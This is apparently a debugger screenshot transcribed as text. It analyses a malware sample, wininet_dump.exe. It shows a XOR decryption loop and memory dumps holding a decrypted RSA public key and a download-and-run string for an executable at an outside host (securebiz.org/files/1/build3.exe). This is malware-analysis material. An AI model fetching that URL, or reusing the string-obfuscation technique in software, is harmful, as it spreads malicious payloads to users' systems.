 0015EFC5 80 34 01 80 xor byte ptr ds:[ecx+eax],80
0015EFC9 40 inc eax
0015EFCA 3D 97 00 00 00 cmp eax,97
0015EFCF ^ 7C EF jl wininet_dump.15EFC0
EIP 0015EFD1 42 inc edx
edx=0
.text:0015EFD1 wininet_dump.exe:$EFD1 #EFD1
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
02CBA050 2D 2D 2D 2D 2D 42 45 47 49 4E 20 50 55 42 4C 49 -----BEGIN PUBLI
02CBA060 43 20 4B 45 59 2D 2D 2D 2D 2D 5C 5C 6E 4D 49 49 C KEY-----\\nMII
02CBA070 42 49 6A 41 4E 42 67 6B 71 68 6B 69 47 39 77 30 BIjANBgkqhkiG9w0
02CBA080 42 41 51 45 46 41 41 4F 43 41 51 38 41 4D 49 49 BAQEFAAOCAQ8AMII
02CBA090 42 43 67 4B 43 41 51 45 41 75 35 37 74 46 6C 67 BCgKCAQEAu57tFlg
02CBA0A0 62 74 4C 41 48 4F 78 6C 45 79 6F 37 61 5C 5C 6E btLAHOxlEyo7a\\n
02CBA0B0 35 45 51 58 35 42 56 43 6A 5C 2F 61 30 31 65 42 5EQX5BVCj\/a01eB
02CBA0C0 66 4F 6C 4C 70 31 43 5C 2F 64 55 50 4B 70 72 52 fOlLp1C\/dUPKprR
02CBA0D0 49 76 54 52 52 59 6E 6A 74 6B 43 4E 35 75 42 30 IvTRRYnjtkCN5uB0
02CBA0E0 6E 69 39 6D 5C 2F 00 BA 0D F0 AD BA 0D F0 AD BA ni9m\/.º.ð.º.ð.º
0B69A210 76A76B50
0B69A214 00000000
0B69A218 00263270
0B69A21C 00260020
0B69A220 00000000
0B69A224 0B69FBCC
0B69A228 0016EE5D
0B69A22C 00000010
0B69A230 0016E690
0B69A234 0016E690
0B69A238 00263270
0B69A23C 00000000
0B69A240 00010000
0B69A244 00000000
Address Hex ASCII
02CD69A0 47 47 59 32 52 37 64 63 5A 6B 42 46 45 5C 5C 6E GGY2R7dcZkBFE\\n
02CD69B0 46 6F 59 64 48 6F 6C 71 78 31 44 7A 6F 6E 4E 6F FoYdHolqx1DzonNo
02CD69C0 47 52 66 39 46 48 31 32 36 4B 39 44 6A 6E 5C 2F GRf9FH126K9Djn\/
02CD69D0 48 4A 45 31 6C 75 4F 45 4B 56 53 35 37 79 50 43 HJE1luOEKVS57yPC
02CD69E0 57 44 4C 34 4E 66 32 63 31 54 56 47 68 44 4C 6C WDL4Nf2c1TVGhDLl
02CD69F0 37 5C 5C 6E 32 4E 6D 44 47 64 6D 42 42 54 6C 63 7\\n2NmDGdmBBTlc
02CD6A00 39 32 6A 53 6C 5A 4B 70 73 4B 71 49 6B 2B 2B 78 92jSlZKpsKqIk++x
02CD6A10 73 64 47 76 36 57 30 35 75 4D 61 71 4D 45 61 53 sdGv6W05uMaqMEaS
02CD6A20 62 57 34 6F 6F 72 72 75 66 4F 6E 65 78 38 7A 79 bW4oorrufOnex8zy
02CD6A30 78 58 49 41 5C 5C 00 BA 0D F0 AD BA 0D F0 AD BA xXIA\\.º.ð.º.ð.º
Address Hex ASCII
02CD0E48 6E 46 6C 74 61 63 4A 43 6F 63 32 41 32 74 62 6C nFltacJCoc2A2tbl
02CD0E58 37 55 72 5C 2F 4E 32 73 70 37 70 70 65 61 66 43 7Ur\/N2sp7ppeafC
02CD0E68 65 39 59 54 5C 2F 54 49 59 50 6F 73 66 67 56 54 e9YT\/TIYPosfgVT
02CD0E78 33 46 75 46 55 51 56 69 6D 4C 46 6F 78 79 74 50 3FuFUQVimLFoxytP
02CD0E88 65 4F 76 5C 5C 6E 6F 7A 41 65 4C 70 54 79 79 75 eOv\\nozAeLpTyyu
02CD0E98 6D 51 55 66 67 30 57 59 32 63 43 2B 74 75 6D 2B mQUfg0WY2cC+tum+
02CD0EA8 39 58 5C 2F 53 2B 5C 2F 32 45 44 32 69 61 52 35 9X\/S+\/2ED2iaR5
02CD0EB8 35 4E 6E 49 33 79 65 4C 56 35 41 43 62 35 6D 71 5NnI3yeLV5ACb5mq
02CD0EC8 56 49 42 73 4E 55 6C 71 5C 5C 6E 6B 51 49 44 41 VIBsNUlq\\nkQIDA
02CD0ED8 51 41 42 5C 5C 6E 00 BA 0D F0 AD BA 0D F0 AD BA QAB\\n.º.ð.º.ð.º
Address Hex ASCII
02D2FE28 2D 2D 2D 2D 2D 45 4E 44 20 50 55 42 4C 49 43 20 -----END PUBLIC
02D2FE38 4B 45 59 2D 2D 2D 2D 2D 00 32 2E 65 78 65 24 72 KEY-----.2.exe$r
02D2FE48 75 6E 20 68 74 74 70 3A 2F 2F 73 65 63 75 72 65 un http://secure
02D2FE58 62 69 7A 2E 6F 72 67 2F 66 69 6C 65 73 2F 31 2F biz.org/files/1/
02D2FE68 62 75 69 6C 64 33 2E 65 78 65 24 72 75 6E 00 72 build3.exe$run.r
Address Hex ASCII
02D10478 75 46 48 77 4E 37 62 6A 77 43 6B 4A 45 65 55 67 uFHwN7bjwCkJEeUg
02D10488 38 4A 48 49 53 7A 4C 71 72 77 75 64 69 64 48 38 8JHISzLqrwudidH8
02D10498 58 73 50 7A 48 44 74 31 00 2F 73 65 63 75 72 65 XsPzHDt1./secure
02D104A8 62 69 7A 2E 6F 72 67 2F 66 69 6C 65 73 2F 31 2F biz.org/files/1/
02D104B8 62 75 69 6C 64 33 2E 65 78 65 24 72 75 6E 00 72 build3.exe$run.r